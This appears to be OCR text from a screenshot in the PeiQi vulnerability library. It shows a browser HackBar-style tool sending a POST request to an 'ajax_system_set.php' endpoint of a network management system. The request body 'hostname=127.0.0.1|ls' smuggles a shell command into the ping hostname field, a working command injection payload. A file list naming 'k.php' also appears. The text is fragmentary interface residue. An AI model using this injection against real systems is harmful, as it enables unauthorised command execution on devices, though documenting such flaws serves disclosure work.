 3
4 [
5 "ajax_system_set.php",
6 "k.php"
7 ]
Elements Console Network Sources Performance Memory Application Security Lighthouse Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http:// /nmss/toolMenu/Ajax/ajax_system_set.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=ping_hostname&hostname=127.0.0.1|ls&packet_size=56&count=4&haveEn=1
PeiQi文库
PeiQi 文库